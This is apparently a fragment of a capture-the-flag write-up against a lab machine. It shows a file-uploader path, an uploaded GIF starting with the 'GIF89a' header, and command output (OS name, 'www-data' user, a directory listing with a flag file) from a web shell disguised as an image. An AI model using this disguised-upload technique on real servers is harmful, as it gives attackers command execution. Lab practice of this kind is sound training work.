 File Uploader
http://192.168.0.134/imfadm
192.168.0.134/imfadministr
192.168.0.134/imfadministrator/uploads/53bcbc856438.gif
GIF89a;
Linux
www-data
total 104K
drwxr-xr-x 2 www-data www-data 4.0K Dec  1 08:33 .
drwxr-xr-x 4 www-data www-data 4.0K Oct 17  2016 ..
-rw-r--r-- 1 www-data www-data   82 Oct 12  2016 .htaccess
-rw-r--r-- 1 www-data www-data  20K Dec  1 08:32 0166c442543c.gif
-rw-r--r-- 1 www-data www-data   85 Dec  1 08:33 53bcbc856438.gif
-rw-r--r-- 1 www-data www-data  62K Dec  1 08:11 6d3421f6b6d3.jpg
-rw-r--r-- 1 www-data www-data   28 Oct 12  2016 flag5_abc123def.txt